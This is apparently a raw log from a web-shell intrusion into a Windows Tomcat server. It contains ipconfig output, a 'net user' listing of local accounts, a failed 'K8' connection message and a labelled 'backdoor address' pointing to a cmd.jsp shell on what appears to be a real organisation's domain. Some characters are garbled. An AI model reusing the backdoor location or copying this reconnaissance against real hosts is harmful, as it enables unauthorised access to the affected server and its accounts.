 Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.254
Ethernet adapter ��������� 2:
Media State . . . . . . . . . . . : Media disconnected
D:\Tomcat 5.5\webapps\firecmscenterNew\ROOT>
K8连接失败!
后门地址: http://www.cccf.net.cn/cmd.jsp
D:\Tomcat 5.5\webapps\firecmscenterNew\ROOT>net user
r
\\
Administrator cds-weihu cgz
Guest lm SUPPORT_388945a0
test zgj